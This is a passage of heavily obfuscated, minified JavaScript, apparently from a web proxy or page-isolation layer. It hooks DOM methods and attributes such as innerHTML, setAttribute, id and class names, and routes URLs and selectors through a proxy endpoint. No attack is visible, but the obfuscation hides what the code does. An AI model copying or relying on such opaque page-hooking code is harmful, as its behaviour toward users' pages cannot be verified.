DX=(0x0,xf['w4'])(DX),Z9['A'][wO(0xe8e)](DU)[wO(0x6e5)][wO(0xbb0)](this,(0x0,xZ['Qw'])({'protectUrlContext':Dm,'selector':DX}));},DX=>DX),xB(DU,je(0xc2c),je(0xc2e),function(DX){const wu=je;let DH=DX[wu(0x187)]();if(0x0===DH[wu(0x14b)])return Z9['A'][wu(0xe8e)](DU)[wu(0x44a)][wu(0xbb0)](this,'');const Dq=/import\(['"](http.+?)['"]\)/g;DH[wu(0xc2d)](Dq)&&(DH=DH[wu(0x912)](Dq,(g0,g1)=>{const ws=wu,g2=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':g1,'kind':Z0['MN'][ws(0x634)],'baseUrl':Z9['A'][ws(0xe8e)](DU)[ws(0xbb5)][ws(0xe8e)][ws(0xc0c)](DU[ws(0xd6d)]),'endpoint':Z1['A'][ws(0x92b)]});return ws(0x1b0)[ws(0x85c)](g2,'\x27)');}));let Dz=xE({'_window':DU,'protectUrlContext':Dm,'html':DH,'docBaseUrl':Z9['A'][wu(0xe8e)](DU)[wu(0xbb5)][wu(0xe8e)][wu(0xc0c)](this)})||DH;if(DH[wu(0xdc0)](wu(0xa42))&&DH[wu(0xdc0)](wu(0x938))&&!DH[wu(0xdc0)](wu(0xbd1))&&Dz[wu(0xdc0)](wu(0xbd1))&&(Dz=Dz[wu(0xcbd)](0x0,Dz[wu(0xbc5)](wu(0xbd1)))),!DH[wu(0xdc0)]('\x0a')&&DH[wu(0x97f)](wu(0x6ec))&&DH[wu(0xce5)]('<')[wu(0x14b)]-0x1==0x1&&!DH[wu(0xdc0)](wu(0xc09))&&Dz[wu(0x898)](wu(0xc09))&&(Dz=Dz[wu(0xcbd)](0x0,Dz[wu(0xbc5)](wu(0xc09)))),DH[wu(0x97f)](wu(0xe85))&&DH[wu(0x898)](wu(0x8f8))){const g0=wu(0x38d)[wu(0x85c)]((0x0,Zg['md'])(wu(0xd79)),'\x22>');Dz=Dz[wu(0xcbd)](0x0,Dz[wu(0xbc5)](g0)+g0[wu(0x14b)]);}const DM=Z9['A'][wu(0xe8e)](DU)[wu(0x44a)][wu(0xbb0)](this,Dz);return this[wu(0x525)]&&(xR(DU[wu(0xd6d)]),Za(this[wu(0x525)]),x5(this[wu(0x525)]),Zi[wu(0xb31)](this[wu(0x525)]),DU[wu(0xcd1)]&&DU[wu(0xcd1)]()),DM;}),xB(DU,je(0xc2c),je(0x419),function(DX){const wV=je;return this[wV(0xc2e)](DX+'\x0a');}),xB(DU,je(0x230),je(0x31f),function(DX){const wA=je;return Z9['A'][wA(0xe8e)](DU)[wA(0x2b5)][wA(0xbb0)](this,(0x0,Zg['md'])(DX));}),xB(DU,je(0x230),je(0x3ea),function(DX){const wk=je;return DX=(0x0,xf['w4'])(DX),Z9['A'][wk(0xe8e)](DU)[wk(0x7ba)][wk(0xbb0)](this,(0x0,xZ['Qw'])({'protectUrlContext':Dm,'selector':DX}));},DX=>DX),xB(DU,je(0x230),je(0x570),function(DX){const wv=je;return DX=(0x0,xf['w4'])(DX),Z9['A'][wv(0xe8e)](DU)[wv(0x1d5)][wv(0xbb0)](this,(0x0,xZ['Qw'])({'protectUrlContext':Dm,'selector':DX}));},DX=>DX),xB(DU,je(0x599),je(0x358),function(DX,DH){const wI=je;return wI(0xd3f)!==DH?Z9['A'][wI(0xe8e)](DU)[wI(0xbb7)][wI(0xbb0)](this,DX,DH):Z9['A'][wI(0xe8e)](DU)[wI(0xbb7)][wI(0xbb0)](this,xE({'_window':DU,'protectUrlContext':Dm,'html':DX}),DH);}),xP(DU,je(0xdef),je(0x86e),{'get':function(){const wJ=je;for(var DX=arguments[wJ(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][wJ(0xe8e)](DU)[wJ(0x247)][wJ(0xe8e)][wJ(0xbb0)](this,...DH);return(0x0,Zg['_'])(Dz)?(0x0,Zg['ks'])(Dz):Dz;},'set':function(DX){const wE=je;DX=(0x0,Zg['_'])(DX)?DX:(0x0,Zg['md'])(DX);for(var DH=arguments[wE(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return Z9['A'][wE(0xe8e)](DU)[wE(0xbe4)][wE(0xa25)][wE(0xbb0)](this,DX,...Dq);}}),xN(DU,je(0xdef),je(0xcfa),{'get':function(DX,DH){const wj=je,Dq=DX[DH];return Dq?wj(0x14b)===DH?Dq:wj(0xafa)==typeof Dq?DH===(null===(Dz=DU[wj(0xe70)])||void 0x0===Dz?void 0x0:Dz[wj(0x1a9)])?function(){const ww=wj,DM=Dq[ww(0xbb0)](DX);return new DU[(ww(0x84c))](DM,{'get':function(g0,g1){const wo=ww,g2=g0[g1];return g2?wo(0xf62)===g1?function(){const wb=wo,g3=g2[wb(0xbb0)](g0);return g3?new Proxy(g3,{'get':function(g4,g5){const wK=wb,g6=g4[g5];return g6?wK(0xca7)===g5?new Proxy(g6,{'get':function(g7,g8){const wS=wK,g9=g7[g8];if(!g9)return g9;if(wS(0x827)===g8&&g9[wS(0x97f)](wS(0xf6f))){const gZ=g9[wS(0xcbd)](0x5);return(0x0,Zg['_'])(gZ)?wS(0xf6f)+(0x0,Zg['ks'])(gZ):g9;}return g9;}}):wK(0xafa)==typeof g6?g6[wK(0xa2d)](g4):g6:g6;}}):g3;}:wo(0xafa)==typeof g2?g2[wo(0xa2d)](g0):g2:g2;}});}:Dq[wj(0xa2d)](DX):new DU[(wj(0x84c))](Dq,{'get':function(DM,g0){const wY=wj,g1=DM[g0];if(!g1)return g1;if(wY(0xafa)==typeof g1)return g1[wY(0xa2d)](DM);if(wY(0x827)===g0&&g1[wY(0x97f)](wY(0xf6f))){const g2=g1[wY(0xcbd)](0x5);return wY(0xf6f)+((0x0,Zg['_'])(g2)?(0x0,Zg['ks'])(g2):g2);}return g1;}}):Dq;var Dz;}},null),xN(DU,je(0xdef),je(0xca9),{'get':function(DX,DH){const wf=je,Dq=DX[DH];if(!Dq)return Dq;if(wf(0xc63)===DH)return function(){const wF=wf,Dz=[];for(var DM=arguments[wF(0x14b)],g0=new Array(DM),g1=0x0;g1<DM;g1++)g0[g1]=arguments[g1];return g0[wF(0x652)](g2=>{const wT=wF;Dz[wT(0x77f)]((0x0,Zg['md'])(g2));}),Dq[wF(0xc0c)](DX,[...Dz]);};if(wf(0x9fe)===DH)return function(Dz){const wd=wf;return Dq[wd(0xc0c)](DX,[(0x0,Zg['md'])(Dz)]);};if(wf(0x740)===DH)return function(){const wc=wf;for(var Dz=arguments[wc(0x14b)],DM=new Array(Dz),g0=0x0;g0<Dz;g0++)DM[g0]=arguments[g0];const g1=DM[wc(0xbc0)](g2=>(0x0,Zg['md'])(g2));return Dq[wc(0xc0c)](DX,[...g1]);};if(wf(0x3b8)===DH)return function(Dz,DM){const wR=wf;return Dq[wR(0xc0c)](DX,[(0x0,Zg['md'])(Dz),DM]);};if(wf(0x8e4)===DH)return function(Dz,DM){const wy=wf;return Dq[wy(0xc0c)](DX,[(0x0,Zg['md'])(Dz),(0x0,Zg['md'])(DM)]);};if(wf(0xca7)===DH)return Dq[wf(0xce5)]('\x20')[wf(0xbc0)](Dz=>(0x0,Zg['_'])(Dz)?(0x0,Zg['ks'])(Dz):Dz)[wf(0x155)]('\x20');if(DH===DU[wf(0xe70)][wf(0x1a9)])return function(){const wm=wf,Dz=Dq[wm(0xbb0)](DX);return new DU[(wm(0x84c))](Dz,{'get':function(DM,g0){const wU=wm,g1=DM[g0];return g1?wU(0xf62)===g0?function(){const wC=wU,g2=g1[wC(0xbb0)](DM);return g2?new DU[(wC(0x84c))](g2,{'get':function(g3,g4){const wB=wC,g5=g3[g4];return g5?wB(0xca7)===g4?(0x0,Zg['_'])(g5)?(0x0,Zg['ks'])(g5):g5:wB(0xafa)==typeof g5?g5[wB(0xa2d)](g3):g5:g5;}}):g2;}:wU(0xafa)==typeof g1?g1[wU(0xa2d)](DM):g1:g1;}});};if(wf(0x9cf)==typeof DH){const Dz=parseInt(DH);if(!isNaN(Dz))return(0x0,Zg['_'])(Dq)?(0x0,Zg['ks'])(Dq):Dq;}return wf(0xafa)==typeof Dq?Dq[wf(0xa2d)](DX):Dq;},'set':function(DX,DH,Dq){const wP=je;return wP(0xca7)===DH&&(Dq=Dq[wP(0xce5)]('\x20')[wP(0xbc0)](Dz=>(0x0,Zg['_'])(Dz)?Dz:(0x0,Zg['md'])(Dz))[wP(0x155)]('\x20')),DX[DH]=Dq,!0x0;}},function(DX){const wN=je;return DX=DX[wN(0xce5)]('\x20')[wN(0xbc0)](DH=>(0x0,Zg['md'])(DH))[wN(0x155)]('\x20'),Z9['A'][wN(0xe8e)](DU)[wN(0xb10)][wN(0xbb0)](this,wN(0xf0b),DX),DX;},()=>!0x0),xP(DU,je(0xdef),je(0xd0e),{'get':function(){const wG=je;for(var DX=arguments[wG(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];return Z9['A'][wG(0xe8e)](DU)[wG(0xbe4)][wG(0xe8e)][wG(0xbb0)](this,...DH)[wG(0xce5)]('\x20')[wG(0xbc0)](Dz=>(0x0,Zg['_'])(Dz)?(0x0,Zg['ks'])(Dz):Dz)[wG(0x155)]('\x20');},'set':function(DX){const wW=je,DH=DX[wW(0xce5)]('\x20')[wW(0xbc0)](g0=>(0x0,Zg['md'])(g0))[wW(0x155)]('\x20');for(var Dq=arguments[wW(0x14b)],Dz=new Array(Dq>0x1?Dq-0x1:0x0),DM=0x1;DM<Dq;DM++)Dz[DM-0x1]=arguments[DM];return Z9['A'][wW(0xe8e)](DU)[wW(0xbe4)][wW(0xa25)][wW(0xbb0)](this,DH,...Dz);}}),xB(DU,je(0xdef),je(0x67a),function(DX){const wp=je;return Z9['A'][wp(0xe8e)](DU)[wp(0x158)][wp(0xbb0)](this,(0x0,xZ['Qw'])({'protectUrlContext':Dm,'selector':DX}));}),xB(DU,je(0xdef),je(0x7c0),function(DX){const wl=je;if(DX[wl(0x97f)](wl(0xf6f))){const Dq=DX[wl(0xcbd)](0x5)[wl(0x4d0)]();(0x0,Zg['_'])(Dq)||(DX=wl(0xf6f)+(0x0,Zg['md'])(Dq));}let DH='';return DH=wl(0xd5b)===DX||wl(0x63f)===DX||wl(0x77c)===DX?Z9['A'][wl(0xe8e)](DU)[wl(0x606)][wl(0xbb0)](this,(0x0,Zg['md'])(DX)):Z9['A'][wl(0xe8e)](DU)[wl(0x606)][wl(0xbb0)](this,DX),DH?('id'===DX&&(0x0,Zg['_'])(DH)?DH=(0x0,Zg['ks'])(DH):wl(0xf0b)===DX?DH=DH[wl(0xce5)]('\x20')[wl(0xbc0)](Dz=>(0x0,Zg['_'])(Dz)?(0x0,Zg['ks'])(Dz):Dz)[wl(0x155)]('\x20'):wl(0x4f0)===DX||wl(0x362)===DX?wl(0x9cf)==typeof DH&&DH[wl(0x97f)](wl(0x577))&&(DH=DH[wl(0xcbd)](0x3)):((()=>!!(wl(0xe1d)===this[wl(0xa96)][wl(0x4d0)]()&&wl(0xed3)===DX&&(0x0,Z0['EW'])(DH)||wl(0x5fa)===this[wl(0xa96)][wl(0x4d0)]()&&wl(0xed3)===DX&&(0x0,Z0['EW'])(DH)||wl(0x366)===this[wl(0xa96)][wl(0x4d0)]()&&wl(0xed3)===DX&&(0x0,Z0['EW'])(DH)||wl(0x6f5)===this[wl(0xa96)][wl(0x4d0)]()&&wl(0xbfc)===DX&&(0x0,Z0['EW'])(DH)||'a'===this[wl(0xa96)][wl(0x4d0)]()&&wl(0xbfc)===DX&&(0x0,Z0['EW'])(DH)||wl(0x1c2)===this[wl(0xa96)][wl(0x4d0)]()&&wl(0xed3)===DX&&(0x0,Z0['EW'])(DH)||wl(0x2fb)===this[wl(0xa96)][wl(0x4d0)]()&&wl(0xed3)===DX&&(0x0,Z0['EW'])(DH)||wl(0x793)===this[wl(0xa96)][wl(0x4d0)]()&&wl(0x8b0)===DX&&(0x0,Z0['EW'])(DH)))())?DH=(0x0,Z0['sH'])(DH)[wl(0x16e)]:wl(0x5fa)===this[wl(0xa96)][wl(0x4d0)]()&&wl(0x214)===DX||wl(0x2fb)===this[wl(0xa96)][wl(0x4d0)]()&&wl(0x214)===DX?DH=xJ(DH):wl(0x793)===this[wl(0xa96)][wl(0x4d0)]()&&wl(0x22d)===DX&&(0x0,Zg['_'])(DH)||this[wl(0xa96)][wl(0x4d0)]()[wl(0x97f)](wl(0x992))&&wl(0x2fb)===DX&&(0x0,Zg['_'])(DH)||wl(0xeb6)===DX&&(0x0,Zg['_'])(DH)?DH=(0x0,Zg['ks'])(DH):wl(0xc79)===DX&&(0x0,Zg['_'])(DH)?DH=(0x0,Zg['xE'])(DH):wl(0x44f)===DX&&(DH=xA(DH)),wl(0x9fd)===DX&&(DH=(0x0,xk['H'])(DH)),DH):DH;}),xB(DU,je(0xdef),je(0xfd2),function(DX){const wa=je;return Z9['A'][wa(0xe8e)](DU)[wa(0xa68)][wa(0xbb0)](this,(0x0,Zg['md'])(DX));}),xB(DU,je(0xdef),je(0x88a),function(DX){const wQ=je;if(DX[wQ(0x97f)](wQ(0xf6f))){const DH=DX[wQ(0xcbd)](0x5)[wQ(0x4d0)]();(0x0,Zg['_'])(DH)||(DX=wQ(0xf6f)+(0x0,Zg['md'])(DH));}return Z9['A'][wQ(0xe8e)](DU)[wQ(0xd5c)][wQ(0xbb0)](this,DX);}),xP(DU,je(0xdef),'id',{'get':function(){const wX=je;for(var DX=arguments[wX(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][wX(0xe8e)](DU)[wX(0x497)][wX(0xe8e)][wX(0xbb0)](this,...DH);return(0x0,Zg['_'])(Dz)?(0x0,Zg['ks'])(Dz):Dz;},'set':function(DX){const wH=je;wH(0x9cf)!=typeof DX&&(DX=DU[wH(0x63d)](DX)),xO(DU,DX);for(var DH=arguments[wH(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return Z9['A'][wH(0xe8e)](DU)[wH(0x497)][wH(0xa25)][wH(0xbb0)](this,(0x0,Zg['md'])(DX),...Dq);}}),xP(DU,je(0xdef),je(0x260),{'get':function(){const wq=je;for(var DX=arguments[wq(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][wq(0xe8e)](DU)[wq(0x873)][wq(0xe8e)][wq(0xbb0)](this,...DH);return wq(0x9fd)===this[wq(0xa96)][wq(0x4d0)]()?(0x0,xZ['sR'])(Dz):Dz;},'set':function(DX){const wt=je;for(var DH=arguments[wt(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];if(wt(0x9fd)===this[wt(0xa96)][wt(0x4d0)]())return Z9['A'][wt(0xe8e)](DU)[wt(0x873)][wt(0xa25)][wt(0xbb0)](this,(0x0,xZ['dv'])({'protectUrlContext':Dm,'stylesheet':DX}),...Dq);if(wt(0x366)===this[wt(0xa96)][wt(0x4d0)]())return Z9['A'][wt(0xe8e)](DU)[wt(0x873)][wt(0xa25)][wt(0xbb0)](this,DX,...Dq);const DM=DX[wt(0x187)]();return this instanceof DU[wt(0x3c4)]&&DM[wt(0xdc0)](wt(0x256))?Z9['A'][wt(0xe8e)](DU)[wt(0x873)][wt(0xa25)][wt(0xbb0)](this,DX,...Dq):Z9['A'][wt(0xe8e)](DU)[wt(0x873)][wt(0xa25)][wt(0xbb0)](this,xE({'_window':DU,'protectUrlContext':Dm,'html':DX}),...Dq);}}),xP(DU,je(0xdef),je(0xf5e),{'get':function(){const we=je;for(var DX=arguments[we(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][we(0xe8e)](DU)[we(0x545)][we(0xe8e)][we(0xbb0)](this,...DH);return we(0x9fd)===this[we(0xa96)][we(0x4d0)]()?(0x0,xZ['sR'])(Dz):Dz;},'set':function(DX){const wz=je,DH=DX[wz(0x187)]();for(var Dq=arguments[wz(0x14b)],Dz=new Array(Dq>0x1?Dq-0x1:0x0),DM=0x1;DM<Dq;DM++)Dz[DM-0x1]=arguments[DM];return this instanceof DU[wz(0x3c4)]&&DH[wz(0xdc0)](wz(0x256))?Z9['A'][wz(0xe8e)](DU)[wz(0x545)][wz(0xa25)][wz(0xbb0)](this,DX,...Dz):Z9['A'][wz(0xe8e)](DU)[wz(0x545)][wz(0xa25)][wz(0xbb0)](this,xE({'_window':DU,'protectUrlContext':Dm,'html':DX}),...Dz);}}),xB(DU,je(0xdef),je(0x28e),function(DX,DH){const wM=je;return Z9['A'][wM(0xe8e)](DU)[wM(0x94a)][wM(0xbb0)](this,DX,this instanceof DU[wM(0xd7e)]&&wM(0x9fd)!==this[wM(0xa96)][wM(0x4d0)]()?xE({'_window':DU,'protectUrlContext':Dm,'html':DH}):(0x0,xZ['dv'])({'protectUrlContext':Dm,'stylesheet':DH}));}),xB(DU,je(0xdef),je(0x3ea),function(DX){const o0=je;return DX=(0x0,xf['w4'])(DX),Z9['A'][o0(0xe8e)](DU)[o0(0x6e8)][o0(0xbb0)](this,(0x0,xZ['Qw'])({'protectUrlContext':Dm,'selector':DX}));},DX=>DX),xB(DU,je(0xdef),je(0x570),function(DX){const o1=je;return DX=(0x0,xf['w4'])(DX),Z9['A'][o1(0xe8e)](DU)[o1(0x843)][o1(0xbb0)](this,(0x0,xZ['Qw'])({'protectUrlContext':Dm,'selector':DX}));},DX=>DX),xB(DU,je(0xdef),je(0xc3d),function(DX){const o2=je;if(DX[o2(0x97f)](o2(0xf6f))){const DH=DX[o2(0xcbd)](0x5)[o2(0x4d0)]();(0x0,Zg['_'])(DH)||(DX=o2(0xf6f)+(0x0,Zg['md'])(DH));}return Z9['A'][o2(0xe8e)](DU)[o2(0x5e0)][o2(0xbb0)](this,DX);}),xB(DU,je(0xdef),je(0xbe6),function(DX){const o3=je;return!!DX&&Z9['A'][o3(0xe8e)](DU)[o3(0x9f2)][o3(0xbb0)](this,(0x0,xZ['Qw'])({'protectUrlContext':Dm,'selector':DX}));});const DC=[je(0x8ff),je(0xcf7),je(0xa88),je(0x29b),je(0x589),je(0x371),je(0x4d3)],DB=['id',je(0xf0b),je(0x362),je(0x4f0),je(0xed3),je(0x89d),je(0x214),je(0xbfc),je(0xb1d),'as',je(0x5e1),je(0xc61),je(0x581),je(0xeb6),je(0xc79),je(0xd5b),je(0x63f),je(0x77c),je(0x9fd),...DC];xB(DU,je(0xdef),je(0x467),function(DX,DH){const o4=je;DX=DX[o4(0x4d0)]();let Dq=String(DH);const Dz=this[o4(0xa96)][o4(0x4d0)]();if('id'!==DX||(0x0,Zg['_'])(Dq)){if(o4(0xf0b)===DX)Dq=Dq[o4(0xce5)]('\x20')[o4(0xbc0)](g0=>(0x0,Zg['md'])(g0))[o4(0x155)]('\x20');else{if(o4(0x4f0)===DX||o4(0x362)===DX)Dq=o4(0x577)+Dq;else{if(o4(0xe1d)===Dz)o4(0xed3)===DX?Dq=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Dq,'kind':Z0['MN'][o4(0xed0)],'baseUrl':Z9['A'][o4(0xe8e)](DU)[o4(0xbb5)][o4(0xe8e)][o4(0xc0c)](DU[o4(0xd6d)]),'endpoint':Z1['A'][o4(0x92b)]}):o4(0x89d)===DX&&(Dq=o4(0xfd8)[o4(0x85c)](xu,o4(0x65b))[o4(0x85c)]((0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Z1['A'][o4(0x92b)]+o4(0x741),'kind':Z0['MN'][o4(0x634)],'baseUrl':Z9['A'][o4(0xe8e)](DU)[o4(0xbb5)][o4(0xe8e)][o4(0xc0c)](DU[o4(0xd6d)]),'endpoint':Z1['A'][o4(0x92b)]}),o4(0xc4d))[o4(0x85c)]((0x0,xs['x'])()['id'],o4(0x219))+xE({'_window':DU,'protectUrlContext':Dm,'html':Dq}));else{if(o4(0x5fa)!==Dz&&o4(0x37b)!==Dz||o4(0xed3)!==DX){if(o4(0x5fa)!==Dz&&o4(0x37b)!==Dz||o4(0x214)!==DX){if(o4(0x366)===Dz&&o4(0xed3)===DX)Dq=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Dq,'kind':Z0['MN'][o4(0x634)],'baseUrl':Z9['A'][o4(0xe8e)](DU)[o4(0xbb5)][o4(0xe8e)][o4(0xc0c)](DU[o4(0xd6d)]),'endpoint':Z1['A'][o4(0x92b)]});else{if(o4(0x6f5)===Dz){var DM;const g0=o4(0xb1d)===DX?Dq:null===(DM=Z9['A'][o4(0xe8e)](DU)[o4(0x606)][o4(0xbb0)](this,o4(0xb1d)))||void 0x0===DM?void 0x0:DM[o4(0x4d0)](),g1=o4(0xbfc)===DX?Dq:Z9['A'][o4(0xe8e)](DU)[o4(0x606)][o4(0xbb0)](this,o4(0xbfc)),g2='as'===DX?Dq:Z9['A'][o4(0xe8e)](DU)[o4(0x606)][o4(0xbb0)](this,'as'),g3=o4(0x956)===g0||o4(0xf8f)===g0&&o4(0x9fd)===g2?Z0['MN'][o4(0x8fd)]:o4(0xf8f)===g0&&o4(0x366)===g2?Z0['MN'][o4(0x634)]:Z0['MN'][o4(0xf6e)];o4(0xbfc)===DX?Dq=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Dq,'kind':g3,'baseUrl':Z9['A'][o4(0xe8e)](DU)[o4(0xbb5)][o4(0xe8e)][o4(0xc0c)](DU[o4(0xd6d)]),'endpoint':Z1['A'][o4(0x92b)]}):g1&&Z9['A'][o4(0xe8e)](DU)[o4(0xec5)][o4(0xa25)][o4(0xbb0)](this,(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':g1,'kind':g3,'baseUrl':Z9['A'][o4(0xe8e)](DU)[o4(0xbb5)][o4(0xe8e)][o4(0xc0c)](DU[o4(0xd6d)]),'endpoint':Z1['A'][o4(0x92b)]}));}else{if('a'!==Dz||o4(0xbfc)!==DX||(0x0,Z0['EW'])(Dq)){if('a'===Dz&&o4(0x581)===DX&&o4(0x9cf)==typeof Dq)DX=o4(0xf6f)+(0x0,Zg['md'])(o4(0x581));else{if(o4(0x1c2)!==Dz||o4(0xed3)!==DX&&o4(0xc61)!==DX||(0x0,Z0['EW'])(Dq)){if(o4(0x2fb)!==Dz||o4(0xed3)!==DX||(0x0,Z0['EW'])(Dq)){if(o4(0x2fb)===Dz&&o4(0x214)===DX)Dq=xI({'protectUrlContext':Dm,'srcset':Dq,'endpoint':Z1['A'][o4(0x92b)],'baseUrl':Z9['A'][o4(0xe8e)](DU)[o4(0xbb5)][o4(0xe8e)][o4(0xc0c)](DU[o4(0xd6d)])});else{if(o4(0x793)!==Dz||o4(0x8b0)!==DX||(0x0,Z0['EW'])(Dq))o4(0x793)!==Dz||o4(0x22d)!==DX||(0x0,Zg['_'])(Dq)||[o4(0x444),o4(0xd06),o4(0x81e),o4(0x830)][o4(0xdc0)](Dq)||(Dq=(0x0,Zg['md'])(Dq));else{const g4=Z9['A'][o4(0xe8e)](DU)[o4(0x606)][o4(0xbb0)](this,o4(0x22d));Dq=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Dq,'kind':o4(0x444)===g4?Z0['MN'][o4(0x437)]:Z0['MN'][o4(0xed0)],'baseUrl':Z9['A'][o4(0xe8e)](DU)[o4(0xbb5)][o4(0xe8e)][o4(0xc0c)](DU[o4(0xd6d)]),'endpoint':Z1['A'][o4(0x92b)]});}}}else Dq=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Dq,'kind':Z0['MN'][o4(0xf6e)],'baseUrl':Z9['A'][o4(0xe8e)](DU)[o4(0xbb5)][o4(0xe8e)][o4(0xc0c)](DU[o4(0xd6d)]),'endpoint':Z1['A'][o4(0x92b)]});}else Dq=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Dq,'kind':Z0['MN'][o4(0xf6e)],'baseUrl':Z9['A'][o4(0xe8e)](DU)[o4(0xbb5)][o4(0xe8e)][o4(0xc0c)](DU[o4(0xd6d)]),'endpoint':Z1['A'][o4(0x92b)]});}}else Dq=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Dq,'kind':Z0['MN'][o4(0x437)],'baseUrl':Z9['A'][o4(0xe8e)](DU)[o4(0xbb5)][o4(0xe8e)][o4(0xc0c)](DU[o4(0xd6d)]),'endpoint':Z1['A'][o4(0x92b)]});}}}else Dq=xI({'protectUrlContext':Dm,'srcset':Dq,'endpoint':Z1['A'][o4(0x92b)],'baseUrl':Z9['A'][o4(0xe8e)](DU)[o4(0xbb5)][o4(0xe8e)][o4(0xc0c)](DU[o4(0xd6d)])});}else Dq=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Dq,'kind':Z0['MN'][o4(0xf6e)],'baseUrl':Z9['A'][o4(0xe8e)](DU)[o4(0xbb5)][o4(0xe8e)][o4(0xc0c)](DU[o4(0xd6d)]),'endpoint':Z1['A'][o4(0x92b)]});}}}}else xO(DU,Dq),Dq=(0x0,Zg['md'])(Dq);if(DC[o4(0xdc0)](DX)&&(Dq=(0x0,xZ['oY'])({'protectUrlContext':Dm,'value':Dq})),o4(0x5e1)===DX&&(Dq=xV(Dm,Dq,Z9['A'][o4(0xe8e)](DU)[o4(0xbb5)][o4(0xe8e)][o4(0xc0c)](DU[o4(0xd6d)]))),o4(0xc79)!==DX||(0x0,Zg['_'])(Dq)||(Dq=(0x0,Zg['zp'])(Dq)),o4(0xeb6)!==DX||(0x0,Zg['_'])(Dq)||(Dq=(0x0,Zg['md'])(Dq)),o4(0xd5b)!==DX&&o4(0x63f)!==DX||(DX=(0x0,Zg['md'])(DX)),o4(0x77c)===DX&&(DX=(0x0,Zg['md'])(DX)),DX[o4(0x97f)](o4(0xf6f))){const g5=DX[o4(0xcbd)](0x5)[o4(0x4d0)]();(0x0,Zg['_'])(g5)||(DX=o4(0xf6f)+(0x0,Zg['md'])(g5));}return o4(0x9fd)===DX&&(Dq=(0x0,xk['e'])(Dq)),Z9['A'][o4(0xe8e)](DU)[o4(0xb10)][o4(0xbb0)](this,DX,Dq);},function(DX,DH){const o5=je,Dq=DX[o5(0x4d0)]();return!!DB[o5(0xdc0)](Dq)||!!Dq[o5(0x97f)](o5(0xf6f));});const DP=[je(0xae2),je(0xbfc)];xB(DU,je(0xdef),je(0x52e),function(DX,DH,Dq){const o6=je;return o6(0xae2)===DH&&Dq[o6(0x97f)]('#')?Dq='#'+(0x0,Zg['md'])(Dq[o6(0xcbd)](0x1)):o6(0xae2)!==DH&&o6(0xbfc)!==DH||(0x0,Z0['EW'])(Dq)||(Dq=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Dq,'kind':Z0['MN'][o6(0xf6e)],'baseUrl':Z9['A'][o6(0xe8e)](DU)[o6(0xbb5)][o6(0xe8e)][o6(0xc0c)](DU[o6(0xd6d)]),'endpoint':Z1['A'][o6(0x92b)]})),Z9['A'][o6(0xe8e)](DU)[o6(0x58e)][o6(0xbb0)](this,DX,DH,Dq);},function(DX,DH,Dq){const o7=je;return!!DP[o7(0xdc9)](Dz=>DH[o7(0x97f)](Dz));}),xB(DU,je(0xdef),je(0xa8c),function(DX){const o8=je;return Z9['A'][o8(0xe8e)](DU)[o8(0xafd)][o8(0xbb0)](this,xE({'_window':DU,'protectUrlContext':Dm,'html':DX}));}),xP(DU,je(0xc2c),je(0x800),{'get':function(){const o9=je;for(var DX=arguments[o9(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][o9(0xe8e)](DU)[o9(0xcf4)][o9(0xe8e)][o9(0xbb0)](this,...DH);return(0x0,Z0['EW'])(Dz)?(0x0,Z0['sH'])(Dz)[o9(0x16e)]:Dz;}},()=>!0x0),xP(DU,je(0xc2c),je(0x588),{'get':function(){const oZ=je;for(var DX=arguments[oZ(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][oZ(0xe8e)](DU)[oZ(0x904)][oZ(0xe8e)][oZ(0xbb0)](this,...DH);return(0x0,Z0['EW'])(Dz)?(0x0,Z0['sH'])(Dz)[oZ(0x16e)]:Dz;}}),xB(DU,je(0x642),je(0x25b),function(){const ox=je;this[ox(0xeed)]=!0x0;for(var DX=arguments[ox(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];return Z9['A'][ox(0xe8e)](DU)[ox(0xae3)][ox(0xbb0)](this,...DH);}),xB(DU,je(0x642),je(0xc75),function(){const oD=je;this[oD(0x488)]=!0x0;for(var DX=arguments[oD(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];return Z9['A'][oD(0xe8e)](DU)[oD(0xbf6)][oD(0xbb0)](this,...DH);}),xB(DU,je(0xaf1),je(0xe25),function(DX,DH,Dq){const og=je;var Dz,DM;null!==(Dz=this[og(0x816)])&&void 0x0!==Dz||(this[og(0x816)]=[]);const g0=null!==(DM=this[og(0x816)][og(0xe99)](xT(DX,DH,Dq)))&&void 0x0!==DM?DM:((()=>{const or=og,g1={'eventName':DX,'callback':DH,'options':Dq,'triggerCount':0x0,'func':function(g2){const oh=a2x;this[oh(0x816)]=this[oh(0x816)][oh(0x377)](gZ=>{const oi=oh;var gx;return!(oi(0xc28)!=typeof 